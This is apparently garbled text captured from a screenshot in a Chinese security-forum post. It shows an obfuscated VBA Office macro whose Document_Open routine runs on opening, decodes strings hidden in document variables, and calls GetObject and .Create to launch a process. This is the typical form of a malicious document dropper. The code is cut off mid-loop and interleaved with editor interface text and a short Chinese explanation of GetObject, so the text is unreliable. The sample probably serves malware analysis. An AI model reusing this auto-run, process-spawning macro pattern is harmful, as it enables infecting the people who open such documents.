 行 14，列 65
(通用)
运行
Lethbridge
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
使用 GetObject 函数可以访问文件中的
ActiveX 对象，而且可以将该对象赋给对象变
量。可以使用 Set 语句将 GetObject 返回的
对象赋给对象变量。
先知社区